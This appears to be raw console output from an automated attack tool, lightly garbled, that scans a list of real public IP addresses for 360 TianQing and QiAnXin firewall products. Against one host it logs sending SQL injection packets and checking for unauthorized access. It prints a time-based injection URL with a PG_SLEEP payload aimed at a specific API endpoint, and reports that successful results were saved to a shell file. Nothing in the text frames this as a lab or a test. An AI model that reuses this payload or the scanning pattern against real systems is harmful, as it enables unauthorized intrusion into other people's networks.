 attacking<========================>http://221.2.187.198:81
No 360 new Tian qing Product
No QIan xing NGFW Product!!!
0.1KB/S
attacking<========================>http://218.17.188.15:8443
No 360 new Tian qing Product
No QIan xing NGFW Product!!!
attacking<========================>http://40.73.36.218
No 360 new Tian qing Product
No QIan xing NGFW Product!!!
attacking<========================>http://222.85.25.21:8081
360 新天擎sql注入发包中......
响应时间:7
360 新天擎sql注入发包中......
360 新天擎盲注比对中......
响应时间:21
360 新天擎sql注入验证中......
360 新天擎未授权访问验证中......
maybe 360 TianQing Sql inject!!!|http://222.85.25.21:8081/api/dp/rptsvcsyncpoint?ccid=5';SELECT+PG_SLEEP(1)-- |360 xin tian Qing Unauthorized|http://222.85.25.21:8081/api/
ze
攻击成功结果已经写入同目录下shell.txt文本中
attacking<========================>https://218.94.157.98:8443
No 360 new Tian qing Product
No QIan xing NGFW Product!!!
attacking<========================>https://219.139.39.120:8443
No 360 new Tian qing Product
No QIan xing NGFW Product!!!
Job Finished Please Wait All threads exit!!!!!
All The Thread  Exit!!!!! Attack Finished!!!